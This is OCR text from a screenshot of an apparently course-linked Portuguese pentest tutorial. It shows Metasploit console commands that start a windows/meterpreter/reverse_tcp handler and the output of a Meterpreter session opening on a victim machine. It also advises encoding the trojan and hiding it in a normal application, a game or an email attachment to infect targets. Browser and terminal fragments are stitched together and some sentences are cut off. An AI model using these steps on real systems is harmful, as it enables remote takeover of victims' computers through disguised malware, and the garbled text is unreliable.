 Aplicativos Locais Terminal seg, 21:10 1 pt
GitHub - davicedraz/metasploit: Tutorial prático de pentest com Meterpreter (Metasploit) - Disciplina de Segurança ...
milaa | Dontpad GitHub - davicedraz/...
GitHub, Inc. (US) https://github.com/davicedraz/metaspl Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST 192.168.1.24
LHOST => 192.168.1.24
exploit(multi/handler) > exploit
TCP handler on 192.168.1.24:444
Agora só esperar a vítima executar o trojan para estabelecer uma conexão.
Executando o payload
Como foi dito anteriormente, a parte mais difícil é executar o trojan na máquina alvo. Distribuir o arquivo .exe
idéia, a melhor forma de infectar o alvo é codificá-lo e anexá-lo a um aplicativo normal ou a um jogo ou até
e-mail.
root@kali: ~
Arquivo Editar Ver Pesquisar Terminal Ajuda
Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1639 exploits - 944 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 555
LPORT => 555
msf exploit(handler) > set LHOST 10.0.0.3
LHOST => 10.0.0.3
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 10.0.0.3:555
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 10.0.76.141
[*] Meterpreter session 1 opened (10.0.0.3:555 -> 10.0.76.141:58930) at 2018-06-
25 21:10:08 -0300
meterpreter >